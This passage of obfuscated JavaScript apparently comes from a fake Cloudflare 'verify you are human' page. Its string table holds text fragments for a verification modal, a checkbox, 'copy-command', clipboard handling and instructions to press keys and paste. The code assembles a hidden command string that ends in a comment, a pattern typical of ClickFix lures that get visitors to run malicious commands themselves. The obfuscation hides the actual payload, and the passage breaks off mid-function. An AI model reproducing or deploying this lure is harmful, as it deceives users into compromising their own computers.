Qq','t{fle','ee9xe','gQqHx','IymRq','xlIC1','KXbbR','by\x20co','VdALG','o6d5J','gMKJq','YHOBf','GYFXR','fkQqI','(173\x20','hKDil','aQsCR','vP32Q','rder:','ght:1','iv>\x0a\x20','CyEmu','psvcb','r:#00','IG5vd','der:n',':mono','FidSl','r}#cl','hRddm','re\x20an','DHXnO','searc','\x20flex','hDDvU','hybPv','se\x20st','0qXa8','ctor(','ock{w','\x200\x2051','verfl','nTTWl','QRpaz','yvLVk','JifIb','paddi','nstru','J2iAu','5EnKJ','\x22box\x22','code-','HLBYv','on:re','conso','RkzAi','vujbc','uPclK','h1IpA','nkVTk','uW8hp','JvYm9','UI\x22,s','jSEFi','e\x20to\x20','XQxYs','SYQqy','AABVr','XrBzn','e=\x22di','m;lin','ity\x20o','prYe8','IjN1b','conte','Srmjd','I7aVq','eader','span\x20','YUaXV','WyIz9','de\x20id','ne:no','G93ZX','zVsIO','OQV/+','ELfKV','{over','DJWZu','p:4px','HlsZS','em;ba','kaUOz','DQOwC','moQcv','L9CCQ','+cho+','ZtWGK','Lyfry','jqwqo','r-rin','ZC66g','rform','mV5Z9','yAJqF','ss0qp','fill=','Yi/IU','il\x20to','vZLEL','/tktz','overf','id=\x22r','pcZ1k',';curs','SNxTz','MTFNx','ected','er-to','n.<br','RmlOh','mreLT','7j3zA','#clou','6ze++','on:\x20f','JbMr4','NmbWY','6Foob','gfxUJ','ZP86k','ox{he','RdDdx','btGhG','LRg/y','MAWQa','PaMde','ign-i','uyPKM','uest.','cxRbY','ent','MuZ9T','br><b','ecvrL','ng\x22><','11X5h','bpp19','uPhkV','1W7zt','bJuQT','pqn59','ement','\x220\x22\x20y','e=\x22ch','liPiP','7frzd','\x22><di','ent..','LCL1u','fa;bo','nWUMu','NsOie','oud\x20i','t:non','DfiRL','YLXIF','Z-41P','b6AMR','TFD3q','log','er\x20h1','yLmpz','cJlGU','mwVZp','XjloF','loadi','ng\x20st','WqCsH','EUyAy','WNldm','IJAAG','8BOAr','SbzmL','Ctrl\x20','PSGOc','lign:','xSI8n','0-9a-','Iml3c','0EtmT','lxAsS','Y6naM','=\x22ray','box:f','none','b0000','WXwyg','8.65r','RxIli','XtrSh','n()\x20','7HcKO','or\x20co','=\x22ena','iTgrw','iOxwC','textC','DVuYi','sCC90','PGOaZ','tZFZK','y\x20and','CeQSF','r{max','3vNTe','abcde','ttom:',';z-in','\x22spin','YFgMR','u\x20are','QtD9Q','BiTMS','gH9sH','h224V','ystem','box{d','OKGuX','line-','ubogA','500;l','IpdzZ','of\x20yo','br7VL','one;a','\x200\x200\x20','then','fAmHN','oBigM','\x22chec','licy/','r>\x0a\x20\x20','amnP+','RMGwf','2CWgi','tuk5V','sual\x20','rem;m','this\x20','nKwTf','o1b9F','\x20styl',':0}#h','8xWDb','ioqEj','ter\x20h','ve\x22><','yAvcN','\x20past','TBbyQ','rem;h','t+yEm','\x20a\x20le','toLJK','klLZw','8cjco','rvPKg','kbox\x22','init','rRYbG',':2.5r','JXNBF','thkxG','br>\x0a\x20','CipRf','lowin','d\x20rgb','GYXhu','ooUWE','zlxGA','hdSZ2','RBlhd','reser','g{wid','VAgHS','0gJ0L','xOwiB','qbOPA','g\x20com','er-ri','aS18c','28\x2014','lock-','g7aNJ','pp4nZ',';heig','40JYh','flex','uzsNB','VCwEz','VKqYS','m}#cl','KLlIz','t:\x200;','d\x20.lo','fTft+','<br>\x0a','FSnov','BnCCl','fevpf','XzFME','Z4B3A',':100%','er}#c','dzCBv','7u7u+','1.\x20Pr','\x20infi','jozeB','k4YeD','KZBaC','ity:.','Tf7I4','\x20src=','713nFHthe','4V1ef','eFjyW','ing','poIra','qkgYG','\x2028V2','hsxC5','en\x20Ru','ul+DN','IeLi4','trace','Bexkk','aKrRR','IYyED','EhgQB','svg>\x20','GQuXN','abel\x20','WPAhy','k42BP','<stro','yNzM/','BpP9U','zXavR','BPI84','rem;o','V+0K/','addin','2AEdX','a\x20mom','sRWJK','2yRHJ','n\x20aut','x+NhM','IlHlG','WbBOi','mlns=','lEMXu','{font','G4C8J','ispla','jh2r5','UB+ac','mDfSG','ne\x20!i','UCyK8','goGpr','CMEzf','HcSAJ','zRbdN','{0%{t','BMbpA','qqZVK','em;pa','color','6ZnLD','heade','ess\x20<','>\x0a\x20\x20\x20','inter','ohHLr','nter{','remov','aW4gc','UTQeL','HWZX4','ec0ZD','below','x0xbG','256\x203','\x22copy','rando','fQn4r','fAfTh','pwIYv','charC','none}','jzbBO','k1UbA','eBMdC','cQSK5','th\x20d=','n\x20+\x20R','GzpQ/','pace:','Sdc2r','+hZ48','zcXmu','00oaN','000/s','ensur','5Dtj0','EGryE','8AJiU','JTKNY','GHRaE','tomat','vQlZs','8xDn9','R25nX','omman','asAd0','rD0Sy','v9agB','o3aB4','fsDPM','pIITI','A==','4285134neaXFw','tlfMR','lUNMI','doKEc','setIn','ot1Co','kZqAk',';back','l><di','T+hcJ','JHrOU','\x20\x20\x20<p','E0Ims','Block','qGuAM','jD/Cw','ed\x20ve','7bff;','KG1/i','KauGf','dbHkj','\x27\x27I\x20a','jSl0C','mZ25E','excep','SZQ3F','DXd3d','BrvL8','ZeI6c','1\x22\x20x=','NSVOU','zKw4h','modal','://ww','TrbS8','e0;ma','were\x20',':\x20<co','YJKrB','diHwZ','argin','dditi','82bkw','6Ly9z','aEFrf','eedin','one;-','vdvPR','\x20atte','er-se','MAC5A','TAoFy','6qb2m','debu','ss\x20to','LpgEp','0000;','ref=\x22','n=\x221.','t+HkP','iAnaH','1F0hk','l11PA','t9ool','v><di','t:2.2','HDZ30','4yOtu','yTZFb','blJLr','<hr><','appen','zKFBc','ZmnlY','2rem;','rity\x20','IdNiI','rkPtu','oader','led','vmXMB','WVPkB','BIaWR','pkmEk','kYoY/','oMAAB','revie','pKUbz','/dMvY','AEgXh','e\x20<b>','8gef/','XX7Bw','99999','HjEUO','tor','r-rad','vArbY','actio','ZuYYB','prepe','toStr','-alig','FS8d8','v\x20id=','Ny86S','lXLcn','ZMJyg','to}#c','JIGFt','/Qet9','opy</','unabl','M7x5j','OQZyq','eii0F','olumn','=\x2216\x22',':.9re','1bh+w','QAzQA','2V272','Qy/E+','2yUUl','nGZos','GbMvV','top:2','on\x22>C','floor','6\x20272','ZXJ2a','x\x20rgb',';padd','NLBHr','inner','0jueY','9xzq5','99;wi','CygnI','d\x20#5e','rlh5B','el{fo','VkB+s','RCnIO','lumn}','YoGoQ','clh9a','CXJPX','are\x20h','ySgRT','\x22clou','Rg97b','9T4mS','RRpQi','MZlTo','HojXg','rpDaz','0\x200\x20/','M+lEy','hNsiU','ZDNqO','iv><i','#cent','kZZJW','(0deg','gPkz1','mvFoc','3IhPG','3pX+x','m8CYQ','vk1V0','GvmVG','b3dTd','er{te','Tm9Qc','iFZuT','7nzGmxe','QaNXJ','s\x20to\x20','r\x20con','nfSQp','round','eMETv','Jx9MC','Y3uZ3','jMOZE','VyaWZ','Akdfw','h9tsj','eps:<','kd9q/','r}#ch','pwBBU','lIosy','heigh','b0fgJ','Axx2Q','ize:.','site-','DPjPL','tent;','disab','00px)','TIjf9','otate','\x20acce','yvEzY',';just','sThYr','mZcce','qrdPM','BqkOG','ans-s','qoKh3','Copie','new\x200','py-co','Aqv54','type=','{marg','PcLsS','jYXB0','<span','IVPPL','hPSUL','\x20\x20</s','9sw2B','lay:n','ck\x20{d','0;fle','xyF+E','r>\x0a\x0a\x20','jjliC','/a>\x20вЂў','v192h','HIVBU','/g></','Dn8Ye','vgt4S','CRPEL','\x20\x20</d','wZkSn','1rem;','hKaud','VjIzZ','eZdQZ','x\x200;f','FZzQj','mzYZV','UmSbd','HPnAO','em;\x22>','ss=\x22i','suLkX','ahUtV','div><','ex;fl','QB0MB','5e5e;','Grqfr','CrnKf','I28IX','e:non','1rgHB','NJGqa','.code','ating','lEWLC','t:cen','dth:4','ath><','9+EJi','ion\x20*','auto}','.\x20Cop','sBDvT','/Wfgh','\x20<br>','info','55gCX','0OiBD','JxSvS','XUlcW','MoOuX','or\x22\x20s','n:0;o','XFIeb','G2jQ7','bot:\x20','gOUzY','yzOJG','Foote','jEDqq','xoXdC',';\x20pos','9JEPo','\x22>Unu','h;dis','lcmlm','/l9yb','\x20line','y\x20res','GZsYX','ikSiT','WRglu','mpts\x20','366JzBDHg','R5vhU','Y/abY','BWSPj','yEfjU','-labe','tJEVA','t4bt3','xiZWT','ZeFGf','SnFuE','dflar','FGAFg',':spin','Svyk5','rem;p','id=\x22h','NENtr','+Z9s0','adius','gkphZ','rYreI','rzCsJ','Q4SYK','\x20of\x20a','const','on:\x20c','e></d','n:0\x20a','rms</','ICQUq','0NCz6','tPZFi','rn\x20th','tempo','qscHa','tion','t-siz','Pwzhn','Objec','x:1;t','ddres','xpaUf','BQdYh','CBhIH','EjDGD','Te4Oi','+CXHi','Text','GpbTO','7Foog','PcLdk','jEYHd','KjaFk','600/2','kmRYn','NmwBK','ykFSj','Hagmo','p/vfx','mkAar','xt\x22>V','CTpps','3wO4c','on:co','MNHYK','oudfl','creat',';marg','ter;p','RDtEA','UYFNB','alFoo','tgDOD','recti','6JC1E','eXgFk','ORfA/','e64,U','8VyE8','qHxYY','iew{m','YfArq',':\x20#9b','khkcs','n7NMk','t:300','icrWC','8rem;',':#313','vRMwi',')}}#b','entLi','\x22disp','56789','retur','Z3Rdm','=\x220\x22\x20','otOpd','dChil','rific','WSEzV','eVekq','D2x/M','2IeUZ','oard','VqXJU','$]*)','6D8Fv','1px\x20s','XEjqv','GpiJ+','ze:1r','2pZt2','v2jxZ','Xxdka','PzPym','5zdxD',',.cod','hbk3X','r{bac','SaHyZ','gBAab','trict','Mmilj','\x20\x20\x20\x20<','ith\x20v','ifn9i','X1yF1','llSeN','HbXHn','ze:1.','\x20\x20\x20','vTBsN','esKrp','-head','BvWcF','&amp;','ghTKt','font-','IumfI','RiqpD','XoeMG','nnect','Glvbi','heckb','hkrQ5','count','PXElt','\x20clas','XvEzI','JzaGV','Ea0P8','qtAyv','on\x20is','RJQY8','GbaUW','matMy','R0cHM','131}#','ss=\x22l','items','ositi','C9jIH','n{bac',')}#tx','tRygx','dth:\x20','L6Ce1','e)\x20{}','MTKEA','/EmPG','/div>','JzUYS','\x20\x20\x20\x202','eElem','tOXOw','eClhj','fSWab','vAWSa','oR1I8','IVtvj','KAosC','mL0A9','are</','IZIra','ign:c','EuahI','iv>Pe','/+fWr','TW2Iv','flow:','i8KRO','title','clyAI','\x22http','user-','d0DKE','utlin','.8rem',':#fff','Ms84+','t:2.8','56\x2048','><p>V','52zM2','UIOZz','quiCp','UDNHe','dhfvt','kbox.','JlIFZ','9AkfA','onten','vIwEt','12QRA','KjkiG','yy0EH','b0H2R','CA+At','ont-f','=\x220\x200','MEYMt','TXHhl','pdMnj','one}.','wNyHM','flare','XAoEU','f3qr6','HopAi','AvZgx','proto','yeA4k','NbhGo','iJsDd','oYMGa','uFQuy','pTabD','\x5c(\x20*\x5c','DPlub','botto','XaW5k','mugLh','dgKDn','y\x20be\x20','lay:\x20','a{col','zjuaf','8wMz9','em;fo','Wqomd','logo\x22','aAPAE','CNuBj','alGlu','g:0;h','4P0SE','FpjcM','em;wi','2Swph','svg\x20x','72XnBDcV','WBveR',':3.5p','Ek1N0','backg','F2qH7','de\x22>','pEfPh','-item','cONIU','DQj0j','SUMGt','Z_$][','uman\x20','3S/uu','ance\x20','kyaPr','oCqiI','fbBWK','Zt27Z','QRCQm','NUbIo','D:\x205F','QpCtV','dow:n','nvDKV','jIEx0','OzNZN','eEiSp','gAoHC','22az7','yDGbC','GdcrC','K0bof','tyle=',')+)+)','pre;o','spinn','RlZSj','d;bor','ock-h','m;dis','s:cen','4u7u7','2N95P','SYXKw','CoG8Q','TLNLk','xAtDv','ng:0}','zoYZQ','806Ao','#e0e0','72v16','rWiRb','#revi','\x22retu','t:1.2','e1EvI','test','hjufM','ckgro','oD8Qg','jyRBp','or:in','GmF4a','\x20secu','w\x20the','ptivQ','https','efore','\x20<a\x20h','SEsev','4INKr',')}100','n\x20cla','uubND','tom:0','URh/t','xttvo','GlleC','#ray-',';opac','Cgflb','Enter','\x22colo','\x20(tru','vWnXJ',';over','FeVla','dqfma','gihgi','#load','e/web','CiWdQ','KbKim','WwjFl','cwOwU','mg{wi','BNchn','jGOtP','rames','ser.<','BxImE','ikBkE','\x20cert','m/web','NwbKj','d672S','r{bor','YsnAL','iv>','QfCuL','QZ8U+','ait\x20f','nite}','KsKMg','sOZug','mLcKo','fNYbp','ecmYk','l:spa','e}.co','CC8jm','AZQzP','GowIE','eHWP8','body','J4hSS','=\x22err','FWQny','pan>\x0a','DiBuC','ng><b','340CU','<div\x20','O/To+','Ayy/g','LviQV','HeY5B','QH5rJ','ty=\x221','n:10p','ne;bo','UcJSn','\x201.5s','ss=\x22c','hF610','8KzE6','m;hei','call','fETGc','fkUbX','a6UNH','groun','step,','sBsBL','VdMDo','Cbza6','BQJud','tent{','s\x20us\x20','bkit-','mPjUC','V+OHE','Av+YA','nt-si','>This','9HVWK','cb2S7','/LIp6','RERk0','iv><l','h79yZ','lete\x20','ocus{','+h5vU','Qbhf/','nd:#f','kfHzy','lbQRZ','px;bo','KXDPP','y:non','ight:','-butt','anMTM','</spa','XOwHU','TGTdE','x{wid','+yG/g',';anim','eUpGk','stene','t:700','k2bEN','pQF5z','UuNMT','EglgY','-ring','lect:','d:#ff','sAAjU','flex;','H/tCP','WvfoO','ZtJ9u','AGut8','OCSPo','\x22M0\x208','Db29+',';disp','lativ','T7Zvd','RlefS','\x20Veri','gger','aCop/','eview','R9qeX','2lppJ','IBKhw','dfYEL','x\x22]{w','J+fFO','f5g0x','terva','7NSN/','\x22data','5WNdM','-bloc','bFZhU','UADnT','RYfEM','enXMr','PkSUc','CAAZl','4px\x20s','tJnLq','qspWL','e0;wi','HLlxw','512\x22\x20','zyJ+v','dhNyK','9/RyA','mb1mw','HTML','apply','MExoC','ing{m','kUuck','gInxZ','YIDDK','jeuik','TTuZd','strin','S4tW3','<br><','ing:8','der-r','YevAe','_0x45','2wjA9','zA-Z_','/priv',';\x20top','qGrPv','EBk20','\x20.493','0Fsav','ur\x20co','euvvr','lZjUv','fENof','ing\x20t','radiu','mNvbS','rIuFL','phkLy','><img','follo','LGzaU','\x20100%','L9WGK','nt-we','nwPJC','wPAf3','WquFw','sTFHl','4F8Iz','Loade','is\x22)(','QPMPD','Efpvh','re.co','sGSaK','idth:','s:50%','box','AKLIX','have\x20','FaSjm','7;bot','ect:n','</pre','1166260gXweHx','div','Uxp0L','\x201s\x20l','ant;}','ow-x:','yToRZ','ms-us','order','GCO+9','Y2hvL','IeZXH','/SeS+','mand:','LTQxU','AmZ7g','.75re','displ','Omou5','3.5re','HueqT','TCjyO','GgBaA','QVmDt','erify','e-hei','input','Ft3Ym','\x20If\x20y','x-sha','Web\x20T','div>','PuVXS','rgin-','OK7k5','CzIZB','MeJQv','McpEE','secur','\x22></d',';\x22\x20xm','bind','outli','ition','v192l','MZnzz','ff0;b','/Zps9','hafuY','rem;b',';\x22>To','info{','cus{o','ck{fl','T3vta','#chec','Fa68s','gIjRV','KIrUc','jjMzi','2FuDD','100sv','u9ohp','\x20Pres','Qtevb','error','DQnbf','Selec','nx4TO',':spac','r:poi','nter;','5fHB3','omate','></di','px55b','decod','8}#cl','aJzpg','onal-','aHuO9','PDOdn','p;bas','rGeaH','#fafa','C0MAA','\x22\x20id=','cVDHL','play:','mGoGY','nHLox','erifi','t-con','HskE1','cente','/rhLS','{}.co','fS9Bq','\x20irre','XRUJQ','ter;f','selec',':5px;','UMZ+H','7rem;','aK0kD','TYXJy','CQS1T','okwZr','align','a></d','MVbyd','und-c','BXkFG','/xPaq','dth:5','AULNF','SoVJF','LKtf3','GZ6wM','clipb','FKO15','dding','5feo7','HTYiq','iNoGA','eFWZO','4e016','FQddb','shado',':\x203px','space','ZEJ2X','\x20512\x20','oVUMJ','ode-b','lfZoD','65rem','PhSdE','</cod','6PC82','utton','ease\x20','ef=\x22h','add','mport','VEtcd','gdEWm','LT2Ab','5rem;','oDMZl','YDUBn','text\x22','ter}.','Vbhh8','WYVFt','HEKG1','512229SepOwt','sTNgw','L2fOA','iv\x20cl','\x22load','</div','giHlS','cxF/k','oYsI5','oq8W/','fy-co','700}.','eGYGQ','r\x22>\x0a\x20','LotAC',';text','re\x20cl','u7u7u','on:fo','hJWKz','opaci','/H6//','ion\x20b','VdXLD','th:2.','QUjVg','ht=\x221','Ecky/','6K/Dx','HeaQe','rPQzH','div>R','alt=\x22','BeMHK',';font','nZoHm','rflow','INRKB','m9maW','pCKF5','QaaRB','vPGcA','-id\x22>','acypo','vIJ+2','tiPy7','\x22></p','0mtBd','e;\x22><','splay','8A1r9','ay:fl','kbfoq','pOSMp','s=\x22co','IogD5','NLCuM','r1YKF','a0QkZ','AMOll',':\x20non','TrJeN','\x20proc','KP0jG','fisOI','AMBrd','mNXAs','hvpXH','cABYy','ngKsL','hNFDW','a\x20(ma','\x20!imp','max-w','vacy<','x-wid','P1les','nBCmt','nmTci','cTZVr','mpgkS','yyLop','IeHdX','JDUOo','wQCAd','YoWaD','body\x20','ygRWF','rder-','dR6Zx','72z\x22\x20','}#rev','erif;','vPZGD','QOsLK','ex:\x209','margi','ng\x22\x20s','eqlxS','alBlo','kQJJk','id\x20#f','UAuTT','rhJGt','<a\x20hr','BYvS6','jnDWS','e;-mo','M0U/h','WVGHJ','6010499NVihme','ong\x20s','box\x22\x20','c\x20Det','kEOr7','OZGNg','-fami','edQiT','yXbiw','TvdgK','8N4lw','g0Wst','eoyRM','BGGIf','RczMI','w.w3.','.<br>','lFoot','DTuR0','w.clo','in:0;','kZW4g','WGEu6','lgENQ','PKFNU','LZnvB','0JXmo','DOMCo','juiM0','Vfsjr','lrTR2','SUMqA','NpSio','7Jk/S','uto\x201','by\x20Cl','JyMQm','rSjNp','PzmWU','\x20part','gzvOM','e5jui','u0XoP','60deg','sEiMS','en}.c','USuer','aeb\x22\x20','-top:','4KMMr','abRX5','\x20\x20\x20\x20\x20','mmand','/labe','borde','E0bBM','/WC0p','er\x20.c','0qvgT','e\x20fol','BcZS6','MVxTx','oLGkj','njvyb','xkTC7','QAKnG','ative','DmUYD','left;','bVNXi','pB2cT','01234','vXnna','+JLyc','8f8f8','++VeD','rm\x20th','justi','weigh','\x0a\x20\x20\x20\x20','amily','vHbj5','m\x20not','th:1.','\x20\x20<di','BrEfE','edA2Q','eckbo','eed\x20w','e-bet','\x22>Pri','\x20<str','VlA4T','vpZZe','sOSD0','tEzsG','975t2','PtZXW','ite-s','raffi','eMKhw','z-use','T0bRi','odeAt','AFUV+','ructo','6zM25','IMij3','\x20Our\x20','MLHqa','dvZ68','div\x20c','write','gndGw','1r0At','gvdgp','udfla','size:','.5rem','bIs50','vmZQJ','h:57r','100%;','\x20has\x20','gcWki','finit','type','WZ/gO','rfwVn','ransf','Eeqhw','n0pTD','lumn;','bNaZc','for=\x22','nKWXG','nqwxG','ibCTE','WJijE','(((.+','iXShN','ay\x20ID','nput\x20','\x20\x20\x20вљ пёЏ\x20','getEl','gzaOz','w:0\x200',':\x20rel','XcJAl','lign-','dex:\x20','UnCho','jCPAG','tCFyz','jBDXi','egoe\x20','#head','fQmJf','kgrou','aapu+','83nZz','dwmQV','Z7nSA','l\x22>Ve','></h1','JQOIw','pjTAE','\x20a\x20ro','th:\x206','}#mod','necti','IyAc7','E4ojb','ZF9vv','Y21kI','CNNP5','OJ9he','ar\x20in','QWV+7','rSQMt','k,.co','CfxbC','XHeCi','width',';alig','JXIHC','eight','herit','xt-al','raril','Hsjtx',';bord','org/2','3.5px','1.5re','olid\x20','RpGGp','ortan','HSqLM','bGuGQ','7Zt27','K+9a7','JKlTl','6R2Sy','P47Vc','0927b','rigin','activ','low','CUmCZ','MiahJ','JyB8I','h8IjJ','LQtqA','s.\x20Au','e:1.5','ine-h','utEbw','DYF1F','RCnJL','geEjM','\x20step','\x20IP\x20a','UXQRg','/kxdP','EKPsu','GZliT','DXHam','gDndi','VdAxc','ZJSGH','msF+T','rJ2Xf','{#mod','.2rem','WzYEh','gular','block','gitim','catio','\x22>\x0a\x20\x20','B4EVk','n:cen','state','HDnVz','2\x20512','/\x22>Te','UEDUH','\x20\x20\x20<b','ate(3','DKtNb','5uGuz','iYc1i','\x20\x20\x203.','I84YQ','pBi7s','YYmBa','utf-8','Y9u2b','lhyxj','aWNhd','VRZBg','b>\x20th','copy-','\x20your','+mtUl','XBXFx','VfqoK','olor:','yiiGL','z-ind','jHJcS','lO1pP','HRZwl','ficat','YOlqj','Fno6U','lAieh','T4pio','m;ove','ygrT1','(18\x201','\x20spin','JO1G1','\x20inpu','ersio','zM0\x202','OLXcm'];_0x4e38=function(){return _0x3c303;};return _0x4e38();}_0x2463e9();let _0x529fc0=-0x399+0x1264+-0xec9,_0x34d720=0x32b*0x1+-0x1*0xe27+0xafe,_0x4ee2d0=0x2373+-0x2378+0x5*0x33,_0x27170a=_0x26c9de(0x2b0,0x3d2,0xf0,-0x2b4,-0xda)+_0x26c9de(0x14b,0x81c,0x5a3,0x973,0x7af)+_0x26c9de(0xa1d,0x9bd,0x5f8,0x595,0x366)+_0x59aa38(0x77f,0x5d2,0x70c,0x97b,0x36f)+_0x26c9de(0x4b2,0x4de,0x703,0x441,0x2fb)+_0x1f28ad(0x42c,0x72,0x88e,0x447,0xfe)+_0x593176(0x23e,0xe6,0x485,0x60c,0x519)+_0x26c9de(0x23b,0xa6f,0x663,0x4b9,0x436)+_0x1f28ad(0x898,0x9f9,0xc62,0x6a6,0x651)+_0x1f28ad(0x465,0x4bc,0x262,0x820,0x5df)+_0x59aa38(0x554,0x53a,0x311,0x143,0x74d)+'\x27\x27',_0x3c1826=_0x1f28ad(0x73b,0x8bd,0x4cc,0x9a1,0x532)+_0x59aa38(0x834,0x44c,0x7b8,0x926,0x924)+_0x26c9de(0xb68,0x691,0x73c,0x86f,0x7db)+_0x26c9de(0xafd,0x581,0x7d8,0x6b3,0x363)+_0x1f28ad(0x1ea,-0xfb,0x518,0x50,0x203)+_0x27e272(0x43d,0x749,-0xb3,0x4aa,0x331)+_0x59aa38(0x828,0x97e,0x9a9,0x77d,0x45b)+_0x1f28ad(0x907,0x8c6,0x8ee,0xce7,0x6a2)+_0x593176(0x153,0x152,0x223,0xb,0x69d)+_0x26c9de(0x3ca,0x487,0x509,0x6db,0x326)+_0x593176(0x417,0x21d,-0x38,0x6,0x26e)+_0x59aa38(0x883,0x966,0x5c8,0x41f,0x4c7)+_0x27e272(0x118,0x3cb,0x1f6,0x161,0x53c)+_0x27e272(0x53b,0x106,0x2a2,0x76d,0x338)+_0x59aa38(0x6b1,0x6df,0x81d,0x4b4,0xb39)+_0x593176(0x2f9,0x539,0x600,0x6c1,0xa34)+_0x26c9de(0x45,-0x247,-0x1a,-0x2ff,-0x4b3)+_0x1f28ad(0x253,0x31b,0x2ff,0x26,-0x161)+_0x59aa38(0x82f,0xa2c,0x53c,0x78c,0xb93)+_0x59aa38(0x68a,0x3a4,0x731,0x98c,0x570)+_0x26c9de(-0x15f,0x336,0x15d,0x208,-0x309)+_0x1f28ad(0x119,0x1e0,0x579,0x2a5,0x3a5)+_0x27e272(0x32b,0x263,0x128,0x678,0x54a)+_0x26c9de(0x246,0x158,0x1b8,0x535,0x482)+_0x27e272(0x951,0xc2c,0xaea,0x4e6,0x805)+_0x1f28ad(0x565,0x238,0x200,0x9b9,0x208)+_0x59aa38(0xcf1,0x108e,0xabf,0x895,0xcb7)+_0x27e272(0x53e,0x79a,0x248,0x747,0x38a)+_0x26c9de(0x40a,0x372,0x624,0x9c7,0x9c1)+_0x27e272(0x8ba,0x40c,0x85c,0x2c5,0x718)+_0x59aa38(0xcdc,0x10ab,0xcb0,0x1077,0x10e4)+_0x593176(-0x22,0x524,0x1e2,0x4d7,-0x21b)+_0x1f28ad(0x7d,0x2e8,-0xce,0x268,-0x6f)+_0x1f28ad(0x375,0x43d,0x7c6,0x7a2,0x5de)+_0x1f28ad(0xa2,-0x3be,0x489,0x18b,-0x2cb)+_0x27e272(0x807,0x891,0x8fe,0x686,0x5a8)+_0x26c9de(0x848,0x354,0x741,0x373,0x5e3)+_0x59aa38(0x78d,0xafb,0xa19,0xb10,0x823)+_0x26c9de(0x171,0x76d,0x2e0,0x63b,0x347)+_0x59aa38(0x789,0x80d,0x4b9,0xb65,0x977)+_0x1f28ad(0x791,0x9d6,0x7ba,0x499,0x5fd)+_0x26c9de(0x2a1,0xb6,0x29d,0x100,0x201)+_0x26c9de(0xaf6,0x930,0x7c5,0x7a7,0x930)+_0x59aa38(0xca6,0xda9,0xdc7,0xece,0xeeb)+_0x1f28ad(0x590,0x17e,0x435,0x114,0x620)+_0x1f28ad(0x216,0x386,0x308,0x378,0x286),_0x113095=document[_0x27e272(0x37b,0x7ac,0x7e6,0x1f3,0x605)+_0x26c9de(0x445,0x343,0x2bc,-0x60,0x661)+_0x1f28ad(0xf2,0x20e,0xc3,0x14c,-0x1ba)](_0x593176(0x342,0x7d3,0x4e1,0x74f,0x592));_0x113095['id']=_0x59aa38(0xa28,0xdec,0xc8b,0xc18,0xc0d)+'r',(function(){const _0x49ea8e={'OzNZN':function(_0x33ffe7,_0x34c836){return _0x33ffe7===_0x34c836;},'CjUxc':_0x4cff7a(-0x2a7,0x3b8,0xa9,0x39b,0xc5),'hNFDW':_0x5c0886(0x405,-0x1ea,0x2ad,0x318,0x288),'ZJSGH':function(_0x22d9ba,_0x2749b6){return _0x22d9ba!==_0x2749b6;},'eqlxS':_0x55f316(-0x43,0x204,-0xe0,0x251,0x64b),'TPvSG':_0x4cff7a(0x3c4,0x32f,0x876,0x913,0x57c),'hJWKz':function(_0x3fe165,_0x1c25c1){return _0x3fe165(_0x1c25c1);},'vQlZs':function(_0xe443b9,_0x34091e){return _0xe443b9+_0x34091e;},'phkLy':_0x4cff7a(0x536,-0x25c,-0x1bd,0x23c,0x188)+_0x1b4a5e(0xb24,0x8c7,0xa81,0xbf9,0xb41)+_0x4cff7a(0x6f1,0x2cf,0xa4b,0x1d7,0x5dc)+_0xbc4c7e(0x277,-0x2eb,0xd2,0x67,-0x2d0),'kBNPJ':_0x55f316(0x8d,0xda,0x7ee,0x38d,0x173)+_0x4cff7a(-0x556,0x200,0x2bd,-0x162,-0x18c)+_0x5c0886(0x434,0x453,-0x11e,0x2d7,0x1ac)+_0x55f316(0x547,0xa9,-0x181,0x232,0x31c)+_0x4cff7a(-0xae,0x454,0x2a,-0x2fe,0x14a)+_0x5c0886(0x6ce,0x734,0x3a2,0x462,0x695)+'\x20)','QRpaz':_0x5c0886(-0x8b,0x27d,-0xd8,0x711,0x319),'jjMzi':function(_0x282788){return _0x282788();}};function _0x1b4a5e(_0x35c6b6,_0x31f56d,_0x498c17,_0x4f28d6,_0x1232fc){return _0x27e272(_0x35c6b6-0x15c,_0x31f56d-0xc7,_0x1232fc,_0x4f28d6-0x12c,_0x498c17- -0xb6);}function _0xbc4c7e(_0xbcbd0e,_0x1216f2,_0x111677,_0x3ae289,_0x1fe34a){return _0x59aa38(_0x3ae289- -0x50f,_0x1216f2-0x17b,_0x111677-0x169,_0x3ae289-0x5a,_0x1216f2);}function _0x5c0886(_0x240f3d,_0x5109b3,_0x193628,_0x2ecc17,_0x437dcc){return _0x59aa38(_0x437dcc- -0x327,_0x5109b3-0x1c,_0x193628-0xe1,_0x2ecc17-0x57,_0x193628);}function _0x4cff7a(_0x21a9b7,_0x100cfe,_0x23b375,_0x3beee2,_0x4a0e97){return _0x1f28ad(_0x4a0e97- -0x220,_0x100cfe-0x9f,_0x23b375-0x1de,_0x100cfe,_0x4a0e97-0xf9);}const _0x182452=function(){function _0x23650e(_0x41fb40,_0x57327e,_0x2cb0b5,_0x1c1b9f,_0x5d0bcb){return _0xbc4c7e(_0x41fb40-0x8a,_0x1c1b9f,_0x2cb0b5-0xd7,_0x57327e- -0x1d9,_0x5d0bcb-0x112);}function _0x4d8955(_0x57ccf7,_0x3cf4c3,_0x138a7d,_0x4b847a,_0xb31ded){return _0xbc4c7e(_0x57ccf7-0x97,_0x138a7d,_0x138a7d-0xbb,_0x4b847a-0x4ae,_0xb31ded-0x96);}function _0x2789eb(_0x1bc049,_0x4a2566,_0x2bedf2,_0x49ab25,_0x6f3090){return _0x5c0886(_0x1bc049-0x195,_0x4a2566-0x193,_0x1bc049,_0x49ab25-0x1af,_0x6f3090- -0xac);}function _0xea6bdc(_0x3ad07f,_0x523457,_0x2df9c4,_0x5a2166,_0x5da6e9){return _0x4cff7a(_0x3ad07f-0x5f,_0x2df9c4,_0x2df9c4-0x35,_0x5a2166-0x109,_0x5a2166-0xe8);}function _0x20e04f(_0x39f17,_0x1c0e0c,_0x15b72d,_0x3009cd,_0x2d0720){return _0x1b4a5e(_0x39f17-0x4e,_0x1c0e0c-0x14c,_0x2d0720-0x223,_0x3009cd-0x1c7,_0x39f17);}if(_0x49ea8e[_0x2789eb(0x6f0,0xdd,0x36c,0x3e1,0x4df)](_0x49ea8e[_0x4d8955(0x971,0x89c,0x881,0xbcb,0xebd)],_0x49ea8e[_0x4d8955(0xa2f,0xb09,0x61b,0xa4c,0xaf8)])){if(_0x3998e2){const _0x399f71=_0x476e4d[_0xea6bdc(0x4b8,0x56f,0x1d9,0x410,0x33e)](_0x3500b8,arguments);return _0x5ea617=null,_0x399f71;}}else{let 